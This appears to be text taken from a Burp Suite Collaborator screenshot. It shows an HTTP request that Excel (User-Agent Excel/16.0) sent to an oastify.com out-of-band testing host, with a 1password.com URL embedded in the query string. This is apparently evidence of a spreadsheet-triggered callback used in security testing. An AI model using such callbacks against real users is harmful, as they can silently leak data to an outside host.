 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 GET /?Url&&https://my.1password.com&&&&&&&&&&&&&&&&& HTTP/1.1
2 Connection: Keep-Alive
3 User-Agent: Excel/16.0
4 Host: co44j8hwdssqvr7oxa973o9bt2zwnmbb.oastify.com
5
6